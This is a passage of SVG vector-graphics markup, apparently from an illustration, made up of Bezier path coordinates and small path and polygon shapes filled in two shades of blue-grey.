C16.060129,77.0635422 16.0416847,77.1299519 16.0110687,77.1908397 C16.1256489,77.0442748 16.0110687,77.3435115 16.1618321,77.129771 C16.1316794,77.1969466 16.1919847,77.129771 16.1015267,77.3129771 C16.1678626,77.2824427 16.149771,77.1908397 16.1980153,77.1114504 C16.3668702,76.9221374 16.1980153,77.459542 16.4452672,77.1969466 C16.5839695,77.1114504 16.7106107,76.8977099 16.8372519,76.8244275 C16.806214,76.9097143 16.7567674,76.9869094 16.6925191,77.0503817 C16.6925191,77.1664122 16.7226718,77.1664122 16.7950382,77.1114504 C16.7591575,77.1677501 16.7326712,77.2296459 16.7166412,77.2946565 C16.7528244,77.2946565 16.8553435,77.0687023 16.849313,77.1847328 C16.8432824,77.3007634 16.7347328,77.3679389 16.680458,77.4290076 C16.7467939,77.3862595 16.8432824,77.2824427 16.9096183,77.2458015 C16.8694317,77.3305609 16.8142452,77.4071441 16.7467939,77.4717557 C16.8594036,77.4348859 16.9541504,77.3563845 17.0121374,77.2519084 L17.0121374,77.1725191 C17.0121374,77.1725191 16.939771,77.3312977 16.9096183,77.3557252 C16.8070992,77.4839695 16.9096183,77.270229 16.9096183,77.2030534 L16.9578626,77.2030534 C17.1267176,76.8061069 16.8191603,77.2030534 16.7829771,77.1603053 L16.9458015,76.8916031 L16.7769466,77.0992366 C16.8050958,76.9999829 16.8545136,76.9082369 16.9216794,76.8305344 C16.9518321,76.6717557 16.8372519,76.9099237 16.8854962,76.7450382 C16.8808037,76.7290998 16.8808037,76.7121215 16.8854962,76.6961832 L16.8070992,76.7572519 C16.8432824,76.7022901 16.9035878,76.5618321 16.9035878,76.610687 C16.9035878,76.4152672 16.6925191,76.7633588 16.7769466,76.5435115 L16.7769466,76.5435115 C16.6442748,76.5862595 16.6683969,76.7389313 16.4814504,76.9465649 L16.6864885,76.4152672 L16.5779389,76.6167939 C16.5779389,76.6167939 16.5779389,76.5801527 16.6080916,76.5007634 C16.499542,76.6229008 16.5658779,76.5923664 16.4814504,76.7145038 C16.5296947,76.5068702 16.3125954,76.7145038 16.4814504,76.4091603 C16.3849618,76.5557252 16.4814504,76.5496183 16.3608397,76.6351145 C16.5236641,76.2748092 16.2764122,76.6351145 16.3125954,76.4824427 C16.3487786,76.329771 16.409084,76.421374 16.4512977,76.2442748 C16.2703817,76.5374046 16.4030534,76.1343511 16.3367176,76.1770992 C16.2161069,76.421374 16.2161069,76.2381679 16.1135878,76.2931298 C16.1618321,76.2137405 16.071374,76.1038168 16.059313,75.9877863 L16.059313,75.9450382 C15.9266412,76.189313 15.8964885,76.1160305 15.8301527,76.1465649 C15.8691541,76.0520608 15.9242688,75.9652415 15.9929771,75.8900763 L15.9567939,75.8900763 C15.9085496,75.9633588 15.8783969,76 15.8361832,76.0122137 L15.9387023,75.8351145 C15.8783969,75.8351145 15.7276336,76 15.7216031,75.8351145 C15.6371756,76.0061069 15.540687,76.3419847 15.4200763,76.4458015 C15.459843,76.3448454 15.5103983,76.2485984 15.5708397,76.1587786 C15.5708397,76.1587786 15.5165649,76.2259542 15.5225954,76.1587786 L15.6251145,76.0122137 C15.6251145,75.9328244 15.5467176,76.140458 15.528626,76.1099237 C15.5949618,75.9816794 15.5587786,76.0061069 15.6130534,75.9022901 C15.6130534,75.9022901 15.6130534,75.9694656 15.6130534,75.9022901 C15.6025814,75.8215961 15.612971,75.7395312 15.6432061,75.6641221 C15.6070229,75.7435115 15.5587786,75.8473282 15.528626,75.8534351 C15.4984733,75.859542 15.5889313,75.6824427 15.5889313,75.5969466 C15.5346565,75.6885496 15.5467176,75.5969466 15.450229,75.7740458 C15.450229,75.7740458 15.4803817,75.670229 15.4984733,75.6152672 C15.4321374,75.6885496 15.3658015,75.578626 15.2934351,75.8045802 L15.2934351,75.8045802 L15.2934351,75.8045802 C15.1125191,75.9633588 15.1667939,75.6091603 15.0401527,75.6519084 L15.0703053,75.5847328 C14.9858779,75.6335878 14.9376336,75.5847328 14.829084,75.7007634 C14.8348925,75.6234194 14.8575471,75.5483386 14.8954198,75.480916 C14.8351145,75.5175573 14.7929008,75.5908397 14.7868702,75.4503817 C14.8833588,75.3526718 14.8230534,75.340458 14.8712977,75.3832061 C14.8712977,75.3038168 14.8712977,75.1877863 14.7446565,75.3465649 C14.841145,75.1816794 14.8049618,75.1145038 14.7446565,75.151145 L14.7446565,75.2916031 C14.7084733,75.2916031 14.6903817,75.2916031 14.6722901,75.2549618 L14.7929008,75.0290076 C14.7929008,74.7053435 14.388855,75.4137405 14.5154962,74.9129771 C14.4190076,75.059542 14.5154962,75.0534351 14.4129771,75.2244275 C14.3828244,75.1755725 14.479313,74.821374 14.4612214,74.8152672 C14.4612214,74.6564885 14.2501527,75.1206107 14.22,74.9984733 C14.1898473,75.0839695 14.1054198,75.3099237 14.0149618,75.3587786 C14.0272854,75.206236 14.0816068,75.0602505 14.1717557,74.9374046 C14.1717557,74.9374046 14.1717557,74.9374046 14.1717557,74.9923664 C14.2217404,74.963222 14.253577,74.9102569 14.2561832,74.8519084 L14.2139695,74.9251908 C14.2139695,74.8335878 14.1596947,74.8091603 14.2139695,74.6870229 C14.1599223,74.7281165 14.1340951,74.7970681 14.1476336,74.8641221 C14.1476336,74.7175573 14.051145,74.8152672 14.0209924,74.7114504 C14.0140845,74.7610015 13.997697,74.8087119 13.9727481,74.8519084 C13.9184733,74.7114504 13.8581679,74.9923664 13.779771,74.9984733 C13.779771,74.8580153 13.9245038,74.7053435 13.8159542,74.7847328 C13.8278909,74.6799224 13.8722127,74.5816076 13.9425954,74.5038168 C13.8159542,74.6320611 13.8822901,74.351145 13.8581679,74.3083969 L13.9184733,74.2534351 C13.8822901,74.2534351 13.870229,74.2534351 13.8521374,74.2534351 L13.7978626,74.4244275 C13.7805199,74.3877443 13.7805199,74.3450801 13.7978626,74.3083969 C13.7379254,74.4489404 13.6694482,74.5855889 13.5928244,74.7175573 C13.5928244,74.6259542 13.4782443,74.7725191 13.5626718,74.5526718 C13.610916,74.6625954 13.6531298,74.3328244 13.7315267,74.3267176 C13.7315267,74.3267176 13.6953435,74.3267176 13.689313,74.3267176 C13.6941772,74.3059359 13.7046112,74.286917 13.7194656,74.2717557 C13.7194656,74.0458015 13.5807634,74.5038168 13.5083969,74.4610687 C13.5687023,74.3450382 13.5867939,74.2229008 13.5626718,74.2473282 C13.5385496,74.2717557 13.4903053,74.4549618 13.4239695,74.5343511 C13.4239695,74.4183206 13.339542,74.5832061 13.3214504,74.5343511 L13.3214504,74.5954198 C13.261145,74.7114504 13.2430534,74.6870229 13.1948092,74.7114504 C13.2309924,74.6137405 13.249084,74.6564885 13.2551145,74.6076336 C13.1284733,74.8091603 13.2551145,74.351145 13.1525954,74.4732824 C13.1525954,74.3755725 13.249084,74.2412214 13.2551145,74.1740458 C13.1284733,74.3083969 13.2551145,73.978626 13.1405344,74.0824427 C13.1259703,74.1885189 13.0746778,74.2859098 12.9958015,74.3572519 L13.1525954,74.2839695 L12.9837405,74.4977099 C13.0138931,74.4977099 13.0922901,74.4244275 13.0983206,74.4610687 C13.0390012,74.5200876 13.0008043,74.5974484 12.989771,74.680916 C13.0500763,74.4183206 12.8450382,74.7908397 12.8631298,74.6015267 L13.0380153,74.1984733 C13.0380153,73.9847328 12.820916,74.351145 12.7666412,74.1984733 L12.7666412,74.3755725 C12.6882443,74.5343511 12.7003053,74.3755725 12.6460305,74.4305344 C12.6829274,74.3382148 12.7092321,74.2419095 12.7244275,74.1435115 C12.6882443,74.2473282 12.6580916,74.1068702 12.5374809,74.3755725 L12.5736641,74.1740458 C12.5254198,74.070229 12.3203817,74.5282443 12.2661069,74.448855 C12.3505344,74.3145038 12.3565649,74.1984733 12.4530534,74.1129771 C12.4530534,74.1129771 12.4168702,74.070229 12.3746565,74.1618321 C12.3746565,74.070229 12.2299237,74.3206107 12.2600763,74.1618321 C12.2299237,74.2167939 12.1635878,74.3572519 12.1454962,74.3389313 C12.1436137,74.314541 12.1436137,74.2900391 12.1454962,74.2656489 C12.1454962,74.3328244 12.0670992,74.3450382 12.030916,74.5038168 C12.1274046,74.0458015 11.8017557,74.448855 11.8861832,74.0519084 C11.818549,74.0767757 11.747066,74.0891851 11.6751145,74.0885496 C11.6751145,74.0458015 11.7052672,74.0152672 11.7112977,74.0335878 C11.7112977,73.880916 11.5122901,74.4122137 11.4881679,74.2412214 C11.4640458,74.070229 11.578626,74.1374046 11.590687,74.0396947 C11.7535115,73.5816794 11.4700763,74.0396947 11.5243511,73.7832061 L11.5243511,73.7832061 C11.5243511,73.6122137 11.3554962,73.9175573 11.3072519,73.8564885 C11.3095528,73.8341573 11.3095528,73.8116442 11.3072519,73.789313 C11.2331719,73.9240759 11.1162873,74.0295276 10.9755725,74.0885496 C11.0278553,74.0050624 11.0684459,73.9146328 11.0961832,73.8198473 C11.06,73.8198473 10.9936641,74.1129771 10.9152672,74.1435115 C10.9283541,74.0063729 10.9566756,73.8711669 10.9996947,73.740458 L11.0539695,73.740458 C11.1263359,73.4778626 10.9816031,73.740458 10.969542,73.6671756 L11.0177863,73.5572519 C10.9212977,73.5572519 10.8187786,73.8381679 10.7343511,73.7832061 L10.7343511,73.8687023 C10.5835878,74.1251908 10.7343511,73.7038168 10.6258015,73.8687023 L10.7162595,73.5816794 C10.6321131,73.6782084 10.5369719,73.7643044 10.4328244,73.8381679 C10.5191538,73.7010242 10.620285,73.5740342 10.7343511,73.459542 C10.7343511,73.459542 10.619771,73.459542 10.5534351,73.5694656 C10.5534351,73.5694656 10.6137405,73.4900763 10.6137405,73.5328244 C10.4931298,73.740458 10.4026718,73.8259542 10.3423664,73.7954198 C10.5534351,73.2641221 10.2277863,73.6 10.3423664,73.1847328 C10.1614504,73.3435115 10.1554198,73.0137405 10.0167176,73.0015267 C9.90816794,73.4412214 9.97450382,73.0015267 9.82374046,73.4351145 C9.78755725,73.4351145 9.77549618,73.4351145 9.78152672,73.4351145 L9.78152672,73.1419847 C9.78152672,73.0076336 9.84183206,73.0564885 9.87198473,72.9587786 C9.9021374,72.8610687 9.91419847,72.7694656 9.90816794,72.6351145 C9.8659542,72.7938931 9.80564885,72.848855 9.79358779,72.7755725 L9.79358779,72.9954198 C9.61870229,73.1908397 9.84183206,72.6045802 9.66694656,72.7938931 L9.74534351,72.6717557 C9.66694656,72.7328244 9.57045802,72.6045802 9.40160305,72.9343511 C9.40803262,72.8628856 9.43073928,72.7939034 9.46793893,72.7328244 C9.37145038,72.6412214 9.08801527,73.0198473 9.06992366,72.7694656 L9.11816794,72.6656489 C9.11816794,72.6656489 9.00961832,72.8549618 9.02167939,72.7389313 C9.03951761,72.7045068 9.05173664,72.6673857 9.0578626,72.6290076 C9.0578626,72.6290076 8.93725191,72.7938931 8.93122137,72.7206107 L8.99755725,72.610687 C8.93122137,72.4335878 8.72618321,72.8427481 8.61160305,72.8793893 C8.67732157,72.7148723 8.67732157,72.5309292 8.61160305,72.3664122 L8.61160305,72.3236641 C8.4970229,72.2442748 8.3040458,72.5129771 8.14122137,72.5923664 C8.17740458,72.2259542 7.93618321,72.3664122 7.87587786,72.1343511 C7.8612529,72.2324396 7.82177638,72.3250161 7.76129771,72.4030534 C7.76129771,72.329771 7.61656489,72.5984733 7.71305344,72.3114504 L7.71305344,72.3114504 C7.78541985,72.0244275 7.71305344,72.0793893 7.65877863,72.0549618 L7.5321374,72.4335878 C7.58038168,71.8229008 7.15824427,72.5374046 7.24267176,72.0244275 C7.18236641,72.1099237 7.15221374,72.0977099 7.0919084,72.1832061 L7.15824427,71.9755725 C7.0919084,71.9022901 7.06175573,71.859542 6.94717557,71.8778626 L7.00748092,71.7435115 C6.95923664,71.7068702 6.76022901,72.3053435 6.7059542,72.2992366 L6.78435115,71.9938931 C6.6878626,71.9938931 6.66374046,71.670229 6.48885496,71.9206107 C6.48885496,71.8717557 6.5310687,71.7862595 6.54916031,71.7801527 C6.56725191,71.7740458 6.42854962,71.5175573 6.32603053,71.9450382 C6.40442748,71.670229 6.23557252,71.8839695 6.1451145,71.9938931 L6.21145038,71.7923664 C6.09083969,72.0366412 6.07274809,72.1038168 5.98832061,72.1587786 C5.90389313,72.2137405 6.02450382,71.9938931 6.03053435,72.048855 C6.03053435,71.9328244 5.9340458,72.2320611 5.90389313,72.1038168 L5.96419847,71.9816794 C5.92198473,71.951145 5.90389313,72.0244275 5.83152672,72.1648855 C5.75916031,72.3053435 5.75312977,72.0854962 5.79534351,71.9022901 C5.75916031,72.0122137 5.68679389,72.1526718 5.67473282,72.0916031 C5.70885992,72.0164806 5.77216311,71.9590076 5.84961832,71.9328244 C5.80740458,71.7679389 5.65664122,72.1282443 5.65664122,71.9328244 C5.66102416,71.8922329 5.66102416,71.8512785 5.65664122,71.810687 C5.7229771,71.810687 5.77122137,71.859542 5.76519084,71.8717557 C5.78101079,71.707649 5.82169104,71.5469877 5.88580153,71.3954198 C5.80137405,71.5236641 5.64458015,71.8045802 5.61442748,71.7068702 L5.61442748,71.6396947 L5.61442748,71.6396947 C5.61442748,71.6396947 5.61442748,71.6396947 5.57221374,71.6396947 C5.53,71.6396947 5.57221374,71.578626 5.54206107,71.5725191 C5.57824427,71.4137405 5.49984733,71.4687023 5.47572519,71.4564885 C5.42145038,71.6580153 5.39732824,71.6152672 5.38526718,71.7923664 C5.38526718,71.7923664 5.38526718,71.7923664 5.41541985,71.7923664 C5.44557252,71.7923664 5.41541985,71.7923664 5.41541985,71.7923664 L5.41541985,71.7923664 L5.5480916,71.7923664 C5.49381679,71.8900763 5.45160305,71.9694656 5.45160305,71.8473282 C5.40335878,71.9755725 5.34908397,72.1038168 5.32496183,72.1648855 C5.36717557,71.8717557 5.32496183,71.7007634 5.37320611,71.5175573 C5.25862595,71.6091603 5.15610687,71.5175573 5.00534351,71.9083969 C4.96916031,71.951145 5.00534351,71.7923664 5.00534351,71.7312977 C5.00534351,71.670229 5.04755725,71.7312977 5.06564885,71.6519084 C4.99328244,71.7374046 4.9148855,71.6519084 4.83648855,71.9145038 C4.83648855,71.7801527 4.9329771,71.6824427 4.83648855,71.7007634 L4.86664122,71.621374 C4.81839695,71.151145 4.42641221,72.2320611 4.39625954,71.621374 C4.39892847,71.6559269 4.39892847,71.690638 4.39625954,71.7251908 C4.25755725,71.4259542 3.92587786,71.8412214 3.79320611,71.4076336 C3.7570229,71.3160305 3.70877863,71.4870229 3.64244275,71.6091603 L3.68465649,71.3832061 L3.55801527,71.621374 C3.43137405,71.7923664 3.55801527,71.0473282 3.3529771,71.3709924 L3.3529771,71.5236641 C3.32282443,71.4870229 3.21427481,71.5847328 3.26251908,71.4137405 C3.26251908,71.4137405 3.21427481,71.5664122 3.21427481,71.480916 L3.21427481,71.3709924 L3.07557252,71.5419847 C3.02129771,71.4442748 3.19618321,71.0900763 3.07557252,71.0412214 C2.98090159,71.1513887 2.91460751,71.2835573 2.88259542,71.4259542 C2.90560489,71.4911092 2.90560489,71.5623259 2.88259542,71.6274809 L2.83435115,71.6763359 C2.73043693,71.9787155 2.67755704,72.2966273 2.67755704,72.6167939 L2.78610687,72.4274809 L2.78610687,72.5984733 L2.7559542,72.5984733 C2.7559542,72.7633588 2.79816794,72.5984733 2.84038168,72.5374046 C2.83370123,72.6003276 2.83370123,72.6637945 2.84038168,72.7267176 L2.97908397,72.4152672 C2.97908397,72.5557252 2.88862595,72.6778626 2.91274809,72.7572519 C2.97305344,72.6167939 2.95496183,72.4519084 3.02129771,72.3664122 C3.02129771,72.5251908 2.97908397,72.6534351 3.02129771,72.5251908 C3.01268943,72.5895419 2.99223372,72.6516858 2.96099237,72.7083969 C3.01526718,72.610687 3.05145038,72.7083969 3.11175573,72.5068702 C3.11175573,72.7022901 3.22633588,72.5068702 3.14793893,72.8 C3.14793893,72.7267176 3.25648855,72.5618321 3.29267176,72.5557252 C3.14793893,72.9282443 3.38916031,72.6045802 3.29267176,73.0137405 C3.41328244,72.6778626 3.46755725,72.8916031 3.5821374,72.7145038 C3.5821374,72.7145038 3.5821374,72.7938931 3.5459542,72.7755725 C3.50977099,72.7572519 3.5459542,72.9221374 3.5459542,72.9954198 C3.59989979,72.8169557 3.67695703,72.646516 3.7751145,72.4885496 C3.7751145,72.7816794 3.66053435,72.8183206 3.61229008,73.0992366 C3.66656489,72.8671756 3.74496183,72.8916031 3.78114504,72.6900763 C3.79359415,72.8016807 3.79359415,72.9143498 3.78114504,73.0259542 C3.87160305,72.6717557 3.82335878,72.9709924 3.90778626,72.7633588 C3.90778626,72.9526718 3.84145038,73.0992366 3.90778626,73.0076336 C3.89567417,73.0787322 3.86670241,73.1457916 3.82335878,73.2030534 Z M5.42145038,72.9465649 C5.40553307,72.9432746 5.38912342,72.9432746 5.37320611,72.9465649 C5.38183601,72.8993865 5.39813898,72.8539858 5.42145038,72.8122137 C5.42748092,72.8610687 5.42748092,72.9099237 5.42748092,72.9770992 L5.42145038,72.9465649 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="5.46366412 71.7557252 5.46366412 71.8045802 5.46366412 71.7435115"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="6.83259542 73.8259542 6.84465649 73.7709924 6.82053435 73.8137405"></polygon>
                        <path d="M15.5949618,76.7755725 L15.5949618,76.8244275 L15.5949618,76.7755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.8180916,76.940458 L15.8180916,77.0259542 C15.8221327,76.9976024 15.8221327,76.9688098 15.8180916,76.940458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.9628244 77.129771 16.0050382 77.0503817 16.0050382 77.0503817"></polygon>
                        <path d="M12.820916,75.9145038 L12.820916,75.9145038 C12.7726718,75.951145 12.7907634,75.9389313 12.820916,75.9145038 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9305344,75.8717557 L13.8641985,75.951145 C13.8641985,75.951145 13.870229,75.9816794 13.9305344,75.8717557 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="11.6992366 75.7068702 11.6992366 75.7068702 11.6932061 75.7007634"></polygon>
                        <path d="M13.8219847,75.9267176 C13.8219847,75.9755725 13.8219847,75.9694656 13.8641985,75.9267176 C13.9064122,75.8839695 13.870229,75.9083969 13.8219847,75.9267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.7347328 77.6366412 16.7347328 77.6366412 16.7347328 77.6061069"></polygon>
                        <path d="M16.758855,77.6244275 L16.758855,77.6244275 C16.758855,77.6244275 16.770916,77.6 16.758855,77.6244275 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.8251908,77.5694656 L16.7769466,77.6061069 C16.7769466,77.6061069 16.7890076,77.6183206 16.8251908,77.5694656 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5296947,77.4290076 L16.4935115,77.4961832 L16.5296947,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4452672,77.4290076 C16.4452672,77.4290076 16.4151145,77.5938931 16.4452672,77.5694656 L16.4754198,77.5145038 C16.4271756,77.5816794 16.5176336,77.2946565 16.4452672,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5538168,76.3908397 L16.59,76.4824427 C16.59,76.4030534 16.6503053,76.2992366 16.6864885,76.2931298 C16.7166412,76.0366412 16.6201527,76.4641221 16.5538168,76.3908397 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.4030534,76.2076336 C16.4573282,76.2076336 16.4573282,76.1038168 16.4814504,76.0610687 C16.4319808,76.0928444 16.4023099,76.1483148 16.4030534,76.2076336 L16.4030534,76.2076336 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.9436641,75.4625954 L15.0280916,75.2916031 C14.9858779,75.3038168 14.9979389,75.3587786 14.9436641,75.4625954 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.2501527 76.2320611 14.2260305 76.3541985 14.310458 76.2015267"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.6481679 74.9129771 14.6722901 74.8946565 14.5999237 74.9374046"></polygon>
                        <path d="M12.1032824,73.8687023 L12.0248855,74.0946565 C12.0610687,74.0641221 12.1575573,73.8198473 12.1032824,73.8687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M10.9152672,73.6549618 C10.9152672,73.5389313 10.9152672,73.459542 10.879084,73.5572519 C10.8429008,73.6549618 10.891145,73.6793893 10.9152672,73.6549618 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="7.6889313 72.1038168 7.73717557 72.0366412 7.67083969 72.0854962"></polygon>
                        <path d="M66.7158015,50.3267176 C66.7158015,50.2534351 66.7580153,50.0885496 66.7158015,50.1129771 L66.6554962,50.3938931 L66.7158015,50.3267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.6072519,49.7770992 C66.5286204,49.9720236 66.4798146,50.1779549 66.4625191,50.3877863 C66.5348855,50.119084 66.5228244,50.2351145 66.6072519,49.9175573 C66.6434351,49.9175573 66.6434351,50.0152672 66.6072519,50.119084 C66.6072519,50.0458015 66.6072519,50.1862595 66.6796183,50.0091603 C66.7519847,49.8320611 66.631374,49.7709924 66.5590076,49.9480916 C66.5689073,49.8894886 66.5850842,49.8321527 66.6072519,49.7770992 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.9236641,49.0015267 L63.9236641,49.0381679 C63.9259458,49.0260635 63.9259458,49.0136312 63.9236641,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1808397,48.7267176 C62.1808397,48.7267176 62.1808397,48.6900763 62.1808397,48.6656489 C62.1751438,48.6855965 62.1751438,48.7067699 62.1808397,48.7267176 L62.1808397,48.7267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.8974046,48.3969466 C61.8974046,48.3969466 61.8974046,48.3969466 61.8974046,48.3969466 C61.8974046,48.3969466 61.9034351,48.378626 61.8974046,48.3969466 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.9236641,49.0015267 L63.8874809,48.9099237 C63.8512977,49.0015267 63.8814504,48.9770992 63.9236641,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1308397,50.4 C66.1466857,50.3799222 66.1589322,50.357186 66.1670229,50.3328244 C66.1670229,50.3328244 66.1670229,50.3328244 66.1670229,50.3328244 L66.1308397,50.4 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="64.6835115 48.8427481 64.6835115 48.8427481 64.6835115 48.7328244"></polygon>
                        <path d="M65.2745038,48.8671756 C65.2461559,48.9774546 65.2259979,49.0897275 65.2141985,49.2030534 C65.2141985,49.0992366 65.2141985,49.0564885 65.2624427,49.0381679 L65.2745038,48.8671756 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1429008,49.410687 L66.1429008,49.3801527 L66.1429008,49.410687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M64.2674046,48.7267176 L64.2674046,48.6351145 C64.2644217,48.6655742 64.2644217,48.6962579 64.2674046,48.7267176 L64.2674046,48.7267176 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M48.4674046,52.0793893 L48.4674046,52.0427481 L48.4674046,52.0793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="47.490458 51.1267176 47.490458 51.1145038 47.4542748 50.9862595"></polygon>
                        <path d="M61.360687,48.0732824 L61.360687,48.0732824 C61.360687,48.0732824 61.3667176,48.0549618 61.360687,48.0732824 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M56.3251908,48.4091603 C56.4035878,48.6167939 56.258855,48.6900763 56.3674046,48.9221374 C56.349313,48.8305344 56.4096183,48.5435115 56.3251908,48.4091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1248092,50.3694656 L66.1248092,50.3694656 C66.1248092,50.3694656 66.1127481,50.3755725 66.1248092,50.3694656 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.0882443,48.2015267 C60.0882443,48.2442748 60.0882443,48.2748092 60.0882443,48.3053435 C60.0921297,48.2708498 60.0921297,48.2360205 60.0882443,48.2015267 L60.0882443,48.2015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.0290076,48.5557252 L61.0290076,48.519084 C61.0290076,48.519084 61.0169466,48.5496183 61.0290076,48.5557252 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.6058015,48.5435115 C59.6058015,48.5435115 59.6058015,48.4946565 59.5696183,48.5435115 L59.5696183,48.5435115 C59.5816794,48.519084 59.5937405,48.5068702 59.6058015,48.5435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="59.0992366 48.5557252 59.0992366 48.6045802 59.0992366 48.6045802"></polygon>
                        <path d="M49.860458,51.5725191 C49.8307045,51.5047663 49.8045351,51.4354569 49.7820611,51.3648855 C49.8303053,51.529771 49.7760305,51.6091603 49.860458,51.5725191 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.1489313,50.2656489 C66.1547833,50.3000007 66.1547833,50.3351138 66.1489313,50.3694656 L66.1489313,50.3694656 C66.1523172,50.334945 66.1523172,50.3001695 66.1489313,50.2656489 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.6118321,50.448855 L59.5334351,50.448855 C59.5589096,50.4572521 59.5863576,50.4572521 59.6118321,50.448855 L59.6118321,50.448855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M53.2556489,50.8030534 L53.2556489,50.8396947 C53.2556489,50.8396947 53.2556489,50.8335878 53.2556489,50.8030534 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.3042748,50.4610687 C59.2961442,50.4027338 59.2819956,50.3454229 59.2620611,50.2900763 L59.2620611,50.3572519 L59.3042748,50.4610687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M49.4503817,52.048855 C49.5227481,52.048855 49.4021374,51.7435115 49.3719847,51.5603053 C49.4322901,51.4503817 49.4684733,51.7801527 49.5408397,51.9267176 C49.5709924,51.8290076 49.5408397,51.5358779 49.5770229,51.5419847 C49.5969948,51.5820268 49.6092735,51.6255463 49.6132061,51.670229 C49.6132061,51.4137405 49.7760305,51.6152672 49.7639695,51.2916031 C49.7663479,51.3159712 49.7663479,51.3405174 49.7639695,51.3648855 C49.7157252,51.2122137 49.6735115,51.059542 49.6433588,50.9435115 C49.679542,50.9435115 49.6433588,50.7358779 49.7217557,50.9435115 C49.7217557,50.9435115 49.7217557,51.0229008 49.7217557,51.0900763 L49.7217557,50.9923664 C49.8242748,51.2732824 49.7217557,51.1083969 49.7579389,51.3221374 C49.8001527,51.2061069 49.8182443,50.9496183 49.8845802,51.0167939 C49.9690076,51.2977099 49.7941221,51.1450382 49.9207634,51.3770992 L49.8182443,51.2916031 C49.9870992,51.719084 49.7639695,51.2916031 49.938855,51.7374046 C50.0594656,51.7923664 50.0172519,51.5603053 50.1378626,51.6152672 C50.1378626,51.4564885 50.0715267,51.3832061 50.0534351,51.2244275 C50.1318321,50.9068702 50.3429008,51.9083969 50.3609924,51.5053435 C50.3609924,51.3099237 50.2645038,50.9496183 50.3609924,51.1206107 L50.4152672,51.4442748 C50.5177863,51.4442748 50.3609924,50.9740458 50.5177863,51.1633588 C50.5177863,51.2916031 50.4635115,51.2854962 50.5177863,51.3221374 C50.6444275,51.5603053 50.5177863,51.1267176 50.5720611,51.1145038 L50.650458,51.4015267 C50.7469466,51.3282443 50.8132824,51.0961832 50.9218321,51.0167939 C50.9245303,51.1075105 50.9450303,51.1967761 50.9821374,51.2793893 C51.0967176,51.0961832 51.3017557,51.2366412 51.4826718,51.3770992 L51.4826718,51.1083969 C51.512416,51.1557197 51.5271468,51.2111269 51.5248855,51.2671756 C51.6032824,51.3465649 51.5248855,51.1083969 51.5248855,51.0045802 C51.5248855,50.9007634 51.5972519,51.1389313 51.5972519,51.2183206 C51.6515267,50.9862595 51.7841985,50.7053435 51.9409924,50.9496183 L51.9409924,51.0290076 C52.0435115,51.1145038 51.9409924,50.5038168 52.0555725,50.7175573 L52.0555725,50.7664122 C52.2485496,50.8335878 52.399313,50.5648855 52.6043511,50.919084 C52.5681679,50.5587786 52.8093893,51.0473282 52.7309924,50.5465649 C52.8757252,50.778626 52.8636641,50.870229 53.0325191,51.010687 C53.0747328,51.010687 53.0325191,50.6931298 53.0747328,50.6320611 L53.1169466,50.8885496 L53.1169466,50.6076336 L53.2074046,50.9129771 L53.2375573,50.8396947 C53.2028918,50.781849 53.1803144,50.7174163 53.1712214,50.6503817 